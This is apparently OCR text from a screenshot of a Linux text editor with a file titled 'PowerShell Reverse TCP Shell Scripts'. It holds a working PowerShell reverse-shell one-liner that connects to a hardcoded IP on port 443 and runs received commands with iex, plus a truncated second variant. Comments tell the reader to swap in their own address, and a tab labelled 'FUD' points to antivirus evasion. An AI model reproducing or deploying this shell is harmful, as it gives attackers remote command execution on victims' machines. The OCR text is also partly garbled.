 Applications Places Text Editor Tue 17:22 1
Open PowerShell Reverse TCP Shell Scripts.txt Save
~/Back Up Data/My Scripts
FUD PowerShell HTTP...rse Shell Script.txt PowerShell Reverse TCP Shell Scripts.txt
#A simple and small reverse shell. Options and help removed to save space.
#Uncomment and change the hardcoded IP address and port number in the below line.
Remove all help comments as well.
#$client = New-Object System.Net.Sockets.TCPClient('10.0.0.224',443);$stream =
$client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0,
$bytes.Length)) -ne 0){;$data = (New-Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-
String );$sendback2  = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,
0,$sendbyte.Length);$stream.Flush()};$client.Close()
#$sm=(New-Object Net.Sockets.TCPClient('10.0.0.224',443)).GetStream();[byte[]]
$bt=0..65535|%{0};while(($i=$sm.Read($bt,0,$bt.Leng
Plain Text Tab Width: 8 Ln 4, Col 3 INS